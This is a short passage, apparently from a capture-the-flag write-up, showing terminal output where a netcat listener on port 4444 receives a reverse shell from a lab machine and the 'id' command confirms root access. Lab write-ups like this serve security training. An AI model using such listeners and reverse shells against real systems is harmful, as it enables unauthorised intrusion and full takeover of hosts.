 root@ip-10-10-135-46:~/ide# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.243.50 42626 received!
bash: cannot set terminal process group (1612): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# id
id
uid=0(root) gid=0(root) groups=0(root)